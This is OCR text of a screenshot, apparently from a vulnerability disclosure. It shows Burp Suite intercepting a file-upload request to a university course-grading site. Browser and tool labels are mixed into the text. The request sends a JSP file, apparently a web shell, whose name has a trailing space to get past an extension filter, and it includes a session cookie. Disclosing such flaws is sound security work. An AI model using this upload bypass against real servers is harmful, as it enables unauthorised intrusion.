 CourseGrading - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
Burp Suite Professional v1.5 - licensed to WAHH Live Edition
后退
Burp Intruder Repeater Window Help
地址(D)
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
收藏夹
Intercept History Options
欢迎你，学生！ [ 个人
添加...
Request to http://crs.sei.buaa.edu.cn:80 [202.112.128.86]
链接
切换课程： C程序设计
dsfdf
欢迎使用Sru
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
POST /multipartformserv HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash,
*/*
Referer: http://crs.sei.buaa.edu.cn/forum/uploadfile.jsp?pic=stu
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7ddfa1b303b6
按钮，直接发布信息。
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: crs.sei.buaa.edu.cn
Content-Length: 85526
Pragma: no-cache
Cookie: JSESSIONID=6AA73A7B1B6E39DC96FFF6F2D0A02160; CG.forum.user.lastvisited=1384877930531
-----------------------------7ddfa1b303b6
Content-Disposition: form-data; name="forward"
加空格
/forum/uploadfile.jsp
-----------------------------7ddfa1b303b6
Content-Disposition: form-data; name="stu55JJ17Bia7"; filename="C:\w.jsp "
Content-Type: text/plain
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
www.wooyun.org